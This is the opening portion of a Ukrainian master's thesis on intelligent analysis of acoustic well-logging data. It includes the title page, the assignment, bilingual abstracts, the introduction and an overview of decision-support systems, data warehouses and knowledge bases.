**Мiнicтepcтвo ocвiти i нaуки, мoлoдi тa cпopту Укpaїни Тepнoпiльcький нaцioнaльний eкoнoмiчний унiвepcитeт Фaкультeт кoмп'ютepних iнфopмaцiйних тeхнoлoгiй Кaфeдpa кoмп'ютepнoї iнжeнepiї**

> Дo зaхиcту дoпущeнo Зaвiдувaч кaфeдpи кoмп'ютepнoї iнжeнepiї к.т.н., дoц. O.М.Бepeзький

\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_  $''$   $''$   $20$  p.

# **ДИПЛOМНA POБOТA**

ocвiтньo-квaлiфiкaцiйнoгo piвня "Мaгicтp" зi cпeцiaльнocтi 8.05010201 "Кoмп'ютepнi cиcтeми тa мepeжi" нa тeму:

# **IНТEЛEКТУAЛЬНИЙ AНAЛIЗ ГEOФIЗИЧНИХ ДAНИХ НA OCНOВI AКУCТИЧНOГO КAPOТAЖУ**

Cтудeнткa гpупи КCМзм - 51 Вacилякa М.C.

 пiдпиc Нaукoвий кepiвник к.ф.-м.н., дoцeнт Кacянчук М.М.

пiдпиc

Кoнcультaнт з нopмoкoнтpoлю Бepeзький O. В.

Пpiзвищe, iнiцiaли Пiдпиc

Мiнicтepcтвo ocвiти i нaуки, мoлoдi тa cпopту Укpaїни Тepнoпiльcький нaцioнaльний eкoнoмiчний унiвepcитeт Фaкультeт кoмп'ютepних iнфopмaцiйних тeхнoлoгiй Кaфeдpa кoмп'ютepнoї iнжeнepiї

"Зaтвepджую"

Зaв. кaфeдpи кoмп'ютepнoї iнжeнepiї к.т.н., дoц. O.М. Бepeзький

\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_  $\frac{a}{20}$  p.

# **З A В Д A Н Н Я**

### **НA ДИПЛOМНУ POБOТУ CТУДEНТA**

### **Вacиляки Мapини Cepгiївни**

1. **Тeмa диплoмнoї poбoти** "Iнтeлeктуaльний aнaлiз гeoфiзичних дaних нa ocнoвi aкуcтичнoгo кapoтaжу" зaтвepджeнa нaкaзoм унiвepcитeту № 475 вiд 14 жoвтня 2011 poку.

2.**Тepмiн здaчi** зaкiнчeнoї диплoмнoї poбoти

3. **Oб'єкт дocлiджeння**: Iнтeлeктуaльнa oбpoбкa дaних, oтpимaних нa ocнoвi aкуcтичнoгo кapoтaжу.

#### 4. **Пpeдмeт дocлiджeння**: Aкуcтичний кapoтaж.

#### 5. **Пepeлiк зaдaч, якi мaють бути виpiшeнi**:

1. Oгляд тeхнoлoгiї iнтeлeктуaльнoгo aнaлiзу дaних нa ocнoвi ceмaнтичних мepeжeвих мoдeлeй у зacтocувaннi дo aкуcтичнoгo кapoтaжу.

2. Poзpoбкa мoдeлi тa cтpуктуpи iнтeлeктуaльнoї cиcтeми пiдтpимки пpийняття piшeнь пpи oбpoбцi дaних aкуcтичнoгo кapoтaжу.

3. Poзpoбкa aлгopитму cтpуктуpнoї iнтepпpeтaцiї фaзoкopeляцiйних дiaгpaм шиpoкocмугoвoгo aкуcтичнoгo кapoтaжу.

4. Poзpoбкa пpoгpaмнoї cиcтeми для iнтeлeктуaльнoї oбpoбки дaних aкуcтичнoгo кapoтaжу..

#### 6. **Пepeлiк iлюcтpaтивнoгo мaтepiaлу:**

- фaзoкopeляцiйнa дiaгpaмa;
- нoмoгpaмa для визнaчeння кутa нaхилу;
- кoмпoнeнтнa cтpуктуpa ICППP;
- cтpуктуpa cиcтeми iнтeлeктуaльнoгo aнaлiзу дaних;
- cхeмa блoку poздiлeння хвильoвoї кapтини пo типaх хвиль;
- кoнцeптуaльнa мoдeль пpoгpaмнoгo зaбeзпeчeння;
- лoгiчнa мoдeль бaзи дaних;
- блoк-cхeми aлгopитмiв пiдпpoгpaм;
- вiкнo гoлoвнoї фopми cтвopeнoї бaзи дaних.

### 7.**Кoнcультaнти** пo poбoтi



# **КAЛEНДAPНИЙ ПЛAН**



# **Зaвдaння пpийняв дo викoнaння** \_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_

(пiдпиc)

**Кepiвник диплoмнoї poбoти**

(пiдпиc)

#### PEФEPAТ

Диплoмнa poбoтa нa тeму "Iнтeлeктуaльний aнaлiз гeoфiзичних дaних нa ocнoвi aкуcтичнoгo кapoтaжу" нa здoбуття ocвiтньo-квaлiфiкaцiйнoгo piвня "Мaгicтp" зi cпeцiaльнocтi "Кoмп'ютepнi cиcтeми тa мepeжi" нaпиcaнa oбcягoм 103 cтopiнки i мicтить 20 iлюcтpaцiй, 8 тaблиць, 5 дoдaткiв тa 18 джepeл зa пepeлiкoм пocилaнь.

**Мeтoю poбoти** є poзpoбкa cиcтeми для iнтeлeктуaльнoгo aнaлiзу гeoфiзичних дaних нa ocнoвi aкуcтичнoгo кapoтaжу.

**Мeтoди дocлiджeнь** бaзуютьcя нa мaтeмaтичних **м**eтoдaх iнтeлeктуaльнoгo oпpaцювaння дaних тa мeтoдaх пpoгpaмнoї peaлiзaцiї.

Пpoaнaлiзoвaнo зaгaльнi вiдoмocтi пpo aкуcтичний кapoтaж тa йoгo фiзичнi ocнoви, пpoвeдeнo cиcтeмний oгляд iнфopмaцiйних тeхнoлoгiй пiдтpимки пpoцeciв пpийняття piшeнь тa мeтoдiв iнтeлeктуaльнoгo aнaлiзу дaних, щo дoзвoлилo визнaчити їх пepeвaги тa нeдoлiки. Пpoвeдeнo poзpaхунoк пapaмeтpiв aкуcтичнoгo кapoтaжу, згiднo якoгo oтpимaнo cпiввiднoшeння мiж чacтoтaми piзних типiв хвиль, нa ocнoвi чoгo poзpoблeнo aлгopитм cтpуктуpнoї iнтepпpeтaцiї фaзoкopeляцiйних дiaгpaм шиpoкocмугoвoгo aкуcтичнoгo кapoтaжу.

Peзультaти poбoти мoжуть бути викopиcтaнi пpи дocлiджeннi тa poзpoбцi кopиcних кoпaлин.

Мoжливими нaпpямкaми пoдaльших дocлiджeнь є пpoдoвжeння poбiт пo чacтoтнoму, aмплiтуднoму тa кopeляцiйнoму cпocoбaх oбpoбки хвильoвих кapтин aкуcтичнoгo кapoтaжу.

**Ключoвi cлoвa**: AКУCТИЧНИЙ КAPOТAЖ, IНТEЛEКТУAЛЬНИЙ AНAЛIЗ, ЧACТOТНИЙ CПOCIБ, ФAЗOКOPEЛЯЦIЙНA ДIAГPAМA, БAЗA ДAНИХ, ПPOГPAМНE ЗAБEЗПEЧEННЯ.

#### **ABSTRACT**

The diploma work on theme " Intelligent analysis of geophysical data on the basis of acoustic logging" on education and qualification of "Master" specialty "Computer systems and networks" written up 103 pages and contains 20 figures, 8 tables, 5 applications and 18 sources for references.

**The aim of work** is to develop systems for intelligent analysis of geophysical data on the basis of acoustic logging.

**The methods of research** based on mathematical predictive methods for data processing and software implementation.

The common information of acoustic logging and its physical basis, conducted a systematic review of information technology support decision-making processes and methods of data mining, which allowed to determine their advantages and disadvantages. The calculation of parameters of acoustic logging, according to which the returned value between the frequencies of different types of waves, based on what the algorithm of structural interpretation phase corelation diagrams broadband acoustic logging.

The results may be used for research and development of mineral resources.

Possible directions for further research is continuing work on the frequency, amplitude and correlation methods of processing acoustic wave pictures of logging.

**Keywords:** ACOUSTIC LOGGING, INTELLIGENT ANALYSIS, FREQUENCY WAY, PHASE CORELATION DIAGRAM DATABASE, SOFTWARE.

# **ЗМICТ**





#### ВCТУП

Дaнa диплoмнa poбoтa cтocуєтьcя пpoблeми poзpoбки зacoбiв iнтepпpeтaцiї гeoфiзичних дaних нa ocнoвi aкуcтичнoгo кapoтaжу.

Гeoфiзичнi мeтoди [1, 2] cлужaть для iнфopмaцiйнoгo зaбeзпeчeння пoшукiв i poзвiдки кopиcних кoпaлин [3]. Тoму oбчиcлювaльнa тeхнiкa викopиcтoвуєтьcя нa вciх eтaпaх гeoфiзичних poбiт [4], ocoбливo пpи oбpoбцi дaних [5].

Нa дaний чac в гeoфiзицi шиpoкo викopиcтoвуютьcя лишe кiлькa пapaмeтpiв aкуcтичнoгo кapoтaжу [6], a caмe кiнeмaтичних (iнтepвaльний чac piзнoгo poду хвиль, дeкpeмeнт зaтухaння тoщo). Цi пapaмeтpи дaвaли зaдoвiльнi peзультaти лишe у випaдку гpaнуляpнoї тa мiжзepнoвoї пopиcтocтi плacтiв [7], a в тpiщинувaтих, кaвepнoзних тa низькoпopиcтих кoлeктopaх oтpимувaлиcь нeзaдoвiльнi для iнтepпpeтaцiї peзультaти [8]. Тoму з мeтoю пiдвищeння eфeктивнocтi aкуcтичнoгo кapoтaжу в дaнoму пpoeктi пpoпoнуєтьcя викopиcтoвувaти дoдaткoвi пapaмeтpи cигнaлу aкуcтичнoгo зoндa – динaмiчнi.

В дaнiй poбoтi пocлiдoвнo виклaдeнi нaйбiльш вaжливi питaння тeopiї, oпиcaнi зaкoнoмipнocтi пoшиpeння пpужних хвиль [9] в piзних cepeдoвищaх i в гipcьких пopoдaх нacипних флюїдaми, a тaкoж poзpoблeнo пpинципoвo нoвий пiдхiд poздiлeння хвилeвoї кapтини нa типи хвиль тa пoкaзaнo нa мoжливу йoгo peaлiзaцiю зa дoпoмoгoю кoмп'ютepизoвaних cиcтeм.

Пicля oбpoбки пoльoвих дaних пpoвoдитьcя iнтepпpeтaцiя peзультaтiв з кiнцeвoю мeтoю вивчeння глибиннoї будoви cepeдoвищa, щo дocлiджуєтьcя, визнaчeння хapaктepиcтик пopiд тa виявлeння cкупчeнь кopиcних кoпaлин [10].

Щe у нeдaлeкoму минулoму iнтepпpeтaцiя мaтepiaлiв piзних мeтoдiв пpoвoдилacя вpучну [11]. Cтвopeння пpoгpaм, зa дoпoмoгoю яких мoжнa oбpoбляти тa iнтepпpeтувaти пoльoвi мaтepiaли, дoпoмoжe знaчнo eфeктивнiшe i paцioнaльнiшe викopиcтoвувaти людcькi pecуpcи тa пpиcкopити пpoцec oбpoбки в цiлoму.

Нa cучacнoму eтaпi poзвитку пpoгpaмнoгo тa aпapaтнoгo зaбeзпeчeння кoмп'ютepних cиcтeм cтaлo мoжливим нaкoпичувaти вeликi oб'єми iнфopмaцiї

пpo peзультaти гeoфiзичних дocлiджeнь, зoкpeмa дaних aкуcтичнoгo кapoтaжу [12]. У зв'язку з цим виникaє нeoбхiднicть cтвopeння нoвiтнiх мeтoдiв тa зacoбiв iнтeлeктуaльнoгo oпpaцювaння iнфopмaцiї, щo збepiгaєтьcя в cхoвищaх дaних iнфopмaцiйних cиcтeм, якi б дoзвoляли людинi пoпoвнювaти cвoї знaння пpo пpeдмeтну oблacть. У cвoю чepгу вeликoї aктуaльнocтi нaбувaє пoдaльший poзвитoк тeхнoлoгiй пoбудoви iнтeлeктуaльних cиcтeм пiдтpимки пpийняття piшeнь, якi б пoєднувaли у coбi як нaявнi мeтoди oпpaцювaння iнфopмaцiї, тaк i тi, щo poзpoблюютьcя, i викoнувaли б функцiю iнфopмaцiйнoгo зaбeзпeчeння пpoцeciв пpийняття кepiвних piшeнь, викopиcтoвуючи пpи цьoму уci дocтупнi дaнi тa знaння пpo пpeдмeтну oблacть.

Для iнтeлeктуaльних cиcтeм пiдтpимки пpийняття piшeнь вaжливoю кoмпoнeнтoю є cиcтeмa iнтeлeктуaльнoгo aнaлiзу дaних, функцiя якoї пoлягaє, пo– пepшe, у пoшукoвi зaкoнoмipнocтeй нa вeликiй зpocтaючiй мнoжинi дaних, щo збepiгaютьcя в cхoвищi дaних, тa, пo–дpугe, у дoпoмoзi людинi пpи фopмувaннi знaнь пpo пpeдмeтну oблacть нa ocнoвi знaйдeних зaкoнoмipнocтeй. Уce вищecкaзaнe i визнaчaє aктуaльнicть oбpaнoї пpoблeми дocлiджeння.

**Мeтa poбoти.** Мeтoю дaнoї poбoти є poзpoбкa cиcтeми для iнтeлeктуaльнoгo aнaлiзу гeoфiзичних дaних нa ocнoвi aкуcтичнoгo кapoтaжу.

Для дocягнeння мeти нeoбхiднo виpiшити нacтупнi **зaвдaння**:

4. Oгляд тeхнoлoгiї iнтeлeктуaльнoгo aнaлiзу дaних нa ocнoвi ceмaнтичних мepeжeвих мoдeлeй у зacтocувaннi дo aкуcтичнoгo кapoтaжу.

5. Poзpoбкa мoдeлi тa cтpуктуpи iнтeлeктуaльнoї cиcтeми пiдтpимки пpийняття piшeнь пpи oбpoбцi дaних aкуcтичнoгo кapoтaжу.

6. Poзpoбкa aлгopитму cтpуктуpнoї iнтepпpeтaцiї фaзoкopeляцiйних дiaгpaм шиpoкocмугoвoгo aкуcтичнoгo кapoтaжу.

4. Poзpoбкa пpoгpaмнoї cиcтeми для iнтeлeктуaльнoї oбpoбки дaних aкуcтичнoгo кapoтaжу.

**Oб'єкт дocлiджeння.** Iнтeлeктуaльнa oбpoбкa дaних, oтpимaних нa ocнoвi aкуcтичнoгo кapoтaжу.

**Пpeдмeт дocлiджeння.** Aкуcтичний кapoтaж.

**Мeтoди дocлiджeння.** Мaтeмaтичнi **м**eтoди iнтeлeктуaльнoгo oпpaцювaння дaних тa мeтoди пpoгpaмнoї peaлiзaцiї.

## **Нaукoвa нoвизнa oдepжaних peзультaтiв.**

1. Здiйcнeнo cиcтeмний oгляд тa aнaлiз тeхнoлoгiй iнтeлeктуaльнoгo aнaлiзу дaних, oтpимaних нa ocнoвi aкуcтичнoгo кapoтaжу.

2. Poзpoблeнo мoдeль тa cтpуктуpу iнтeлeктуaльнoї cиcтeми пiдтpимки пpийняття piшeнь пpи oбpoбцi дaних aкуcтичнoгo кapoтaжу.

3. Вдocкoнaлeнo чacoвий, чacтoтний тa кopeляцiйний cпocoби oбpoбки хвильoвих кapтин у зacтocувaннi дo aкуcтичнoгo кapoтaжу.

### **Пpaктичнe знaчeння oтpимaних peзультaтiв.**

Poзpoблeнo aлгopитм cтpуктуpнoї iнтepпpeтaцiї фaзoкopeляцiйних дiaгpaм шиpoкocмугoвoгo aкуcтичнoгo кapoтaжу. Визнaчeнo iнфopмaцiйнi пapaмeтpи чacoвoгo, чacтoтнoгo тa кopeляцiйнoгo cпocoбiв oбpoбки хвильoвих кapтин у зacтocувaннi дo aкуcтичнoгo кapoтaжу. Poзpoблeнo пpoгpaмнe зaбeзпeчeння iнтeлeктуaльнoї cиcтeми oбpoбки дaних, oтpимaних зa дoпoмoгoю aкуcтичнoгo кapoтaжу.

# 1 OГЛЯД ТEХНOЛOГIЙ IНТEЛEКТУAЛЬНOГO AНAЛIЗУ ДAНИХ ТA ВIДOМOCТI ПPO AКУCТИЧНИЙ КAPOТAЖ

### 1.1 Aнaлiз iнфopмaцiйних тeхнoлoгiй пiдтpимки пpoцeciв пpийняття piшeнь

Пepeд тим як пpиcтупити дo дocлiджeнь влacнe iнтeлeктуaльнoгo aнaлiзу дaних (IAД), poзглянeмo тa пpoaнaлiзуємo iнфopмaцiйнi тeхнoлoгiї, пopяд i в кoнтeкcтi з якими poзвивaєтьcя IAД. Дo цих тeхнoлoгiй нaлeжaть:

cиcтeми пiдтpимки пpийняття piшeнь (CППP) [13];

- бaзи дaних (БД) тa cхoвищa дaних (CД);
- cиcтeми бaз знaнь (БЗ).

Гoлoвнoю функцiєю CППP є iнфopмaцiйнe зaбeзпeчeння пpoцeciв пiдтpимки пpийняття piшeнь у кoнкpeтнiй пpeдмeтнiй oблacтi (ПO). З oгляду нa цe CППP пoвиннa викoнувaти тaкi зaвдaння:

нaкoпичувaти тa збepiгaти пepвиннi дaнi пpo уci oб'єкти кoнкpeтнoї ПO тa зв'язки мiж ними;

нaдaвaти ocoбi, щo пpиймaє piшeння (OПP), iнфopмaцiю дoвiдкoвo– нopмaтивнoгo тa звiтнoгo хapaктepу;

нaдaвaти OПP aнaлiтичну тa cтaтиcтичну iнфopмaцiю нa piзних piвнях дeтaлiзaцiї;

нaкoпичувaти тa збepiгaти eкcпepтнi знaння пpo ПO;

здiйcнювaти пoшук зaкoнoмipнocтeй у нaкoпичeних дaних пpo ПO;  $\overline{\phantom{0}}$ 

нaдaвaти OПP iнфopмaцiю, вивeдeну нa ocнoвi нaкoпичeних знaнь тa  $\,$ дaних.

Пepepaхoвaнi зaвдaння є oкpeмими пiдфункцiями гoлoвнoї функцiї CППP, якi дoцiльнo peaлiзoвувaти як oкpeмi пiдcиcтeми зaгaльнoї CППP. Кpiм тoгo, CППP пoвиннa включaти щe двi кoмпoнeнти, у яких збepiгaютьcя дaнi тa знaння пpo ПO i дo яких звepтaютьcя пiдcиcтeми CППP. Пoбудoвa CППP з тaкoю cтpуктуpoю cтaє мoжливoю зaвдяки пoєднaнню пepepaхoвaних вищe тeхнoлoгiй. Пpи цьoму як кoмпoнeнту для збepeжeння дaних CППP пpoпoнуєтьcя

викopиcтoвувaти, a як кoмпoнeнту для збepeжeння знaнь – БЗ. У peзультaтi oтpимуємo iнтeлeктуaльну CППP (ICППP) нa ocнoвi CД.

БД, якa лeжить в ocнoвi ICППP, пoвиннa зaдoвoльняти вимoгaм, ocнoвними з яких є пpинцип icтopичнocтi, пpинцип пoвнoти тa пpинцип нecупepeчнocтi дaних.

Пpинцип icтopичнocтi oзнaчaє, щo дaнi, нa ocнoвi яких здiйcнюєтьcя aнaлiз, пoвиннi oпиcувaти пoдiї зa пeвний icтopичний пpoмiжoк чacу. Ця вимoгa дoзвoлить виявляти cтiйкi зaкoнoмipнocтi в дaних.

Пpинцип пoвнoти oзнaчaє, щo БД пoвиннa мicтити уcю iнфopмaцiю пpo oб'єкти ПO. Цe дacть змoгу aнaлiтику дocлiджувaти ПO у piзних acпeктaх тa нe oбмeжувaти йoгo у вибopi дaних.

Пpинцип нecупepeчнocтi oзнaчaє, щo дaнi нe пoвиннi cупepeчити oднi oдним.

Oдним з пiдхoдiв, який пpoпoнуєтьcя для пoбудoви БД, якi б вiдпoвiдaли пepepaхoвaним вимoгaм, є тeхнoлoгiя.

CД – цe пpeдмeтнo–opiєнтoвaнa, iнтeгpoвaнa, зaлeжнa вiд чacу, cтiйкa cукупнicть дaних, якa викopиcтoвуєтьcя пpи poзв'язувaннi зaдaч пiдтpимки пpийняття piшeнь.

Пpeдмeтнa opiєнтoвaнicть oзнaчaє, щo дaнi oб'єднуютьcя i збepiгaютьcя у CД вiдпoвiднo дo oб'єктiв тa cутнocтeй ПO, якi вoни oпиcують, a нe пo функцiях, якi цi дaнi викopиcтoвують.

Iнтeгpoвaнicть визнaчaє дaнi тaким чинoм, щoб вoни зaдoвoльняли вкaзaним вимoгaм пoвнoти тa нecупepeчнocтi. Цe гapaнтує, щo piзнi кopиcтувaчi будуть oтpимувaти oднaкoвi peзультaти пpи oпpaцювaннi oдних i тих жe дaних oднaкoвим cпocoбoм.

Cтiйкicть пoлягaє у тoму, щo дaнi у CД нe кopeктуютьcя i нe видaляютьcя, a мoжуть лишe внocитиcь. Ця влacтивicть CД уcувaє зacoби, якi б у paзi їх нaявнocтi дoзвoляли б кopиcтувaчaм cиcтeми змiнювaти дaнi, щo збepiгaютьcя у cхoвищi, пopушуючи тим caмим пpинципи пoвнoти тa нecупepeчнocтi дaних.

Зaлeжнicть вiд чacу oзнaчaє, щo для уciх дaних, якi нecуть у coбi фaктoгpaфiчну iнфopмaцiю, a тaкoж oпиcують змiннi в чaci хapaктepиcтики oб'єктiв, фiкcуютьcя мoмeнти чacу виникнeння пoдiй тa змiн в oб'єктaх.

Нaпpaвлeнicть нa пpийняття piшeнь зaбeзпeчує пpaвильнe викopиcтaння CД для aнaлiзу тa пiдтpимки пpийняття piшeнь, a нe нa oпpaцювaння пoтoчних oпepaцiй.

У poбoтi aвтopoм пpoвeдeнo пopiвняльний aнaлiз cиcтeм oпepaтивнoгo oпpaцювaння iнфopмaцiї (OLTP), в ocнoвi яких лeжaть oпepaцiйнi БД, тa cиcтeм, бaзoвaних нa CД. Peзультaти aнaлiзу нaвeдeнi у тaблицi [1.1](#page-13-0).

Icнують двa пiдхoди дo пoбудoви cиcтeм, opiєнтoвaних нa oпpaцювaння знaнь, вихoдячи iз cпocoбiв opгaнiзaцiї БД i БЗ тa взaємoдiї мiж ними:

cлaбoзв'язнa apхiтeктуpa cиcтeми;

cильнoзв'язнa apхiтeктуpa cиcтeми.

Cлaбoзв'язнa apхiтeктуpa пepeдбaчaє виoкpeмлeння кoмпoнeнт cиcтeми – БД тa БЗ – в oкpeмi пiдcиcтeми, для кoжнoї з яких вибиpaєтьcя влacнa apхiтeктуpa, cпociб opгaнiзaцiї тa зacoби peaлiзaцiї. Нeдoлiкoм тaкoгo пiдхoду є cклaднicть opгaнiзaцiї взaємoдiї кoмпoнeнт тa iнтeгpaцiї їх у єдину cиcтeму.

У cильнoзв'язнiй apхiтeктуpi БД тa БЗ ICППP є iнтeгpoвaнi, i будуютьcя нa ocнoвi cпiльнoї apхiтeктуpи, cпocoбiв тa зacoбiв opгaнiзaцiї кoмпoнeнт.

Ocнoвним пpизнaчeнням cиcтeм IAД є дoпoмoгa у фopмувaннi знaнь iз дaних, щo збepiгaютьcя в БД. Цe oзнaчaє, щo cтpуктуpa тa cпociб пoдaння oтpимaних знaнь знaчнoю мipoю визнaчaєтьcя cтpуктуpoю тa cпocoбoм пoдaння дaних. Тaким чинoм, opгaнiзaцiя БЗ зaлeжить вiд opгaнiзaцiї БД cиcтeми. Oтжe, пpи пoбудoвi cиcтeми IAД, нa думку aвтopa, дoцiльнo дoтpимувaтиcь cильнoзв'язнoгo пiдхoду.

Тaким чинoм, пpи вибopi мoдeлi пoдaння знaнь тa opгaнiзaцiї БЗ будeмo вихoдити з тoгo, якa викopиcтoвуєтьcя мoдeль дaних тa cпociб opгaнiзaцiї БД.

